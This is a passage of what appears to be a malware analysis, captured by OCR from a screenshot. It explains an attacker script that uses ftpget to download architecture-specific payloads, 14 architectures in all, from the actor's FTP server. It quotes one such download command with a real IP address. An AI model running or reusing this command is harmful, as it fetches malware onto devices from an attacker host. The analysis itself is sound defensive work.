
ftpget -v -u anonymous -p
anonymous -P 21 87.121.84.163
arm5 arm5;
What follows is a command to
download an architecture-specific
payload from the actor’s FTP server.
More specifically, the script as a
whole, if executed (and assuming we
have ftpget installed, which we do not)
will download payloads for 14
different architectures, casting a
pretty wide net. The inclusion of the -
v (verbose) switch indicates that the
actor expects, or at least hopes for
non-blind RCE in this context, though
we can assume FTP server accesses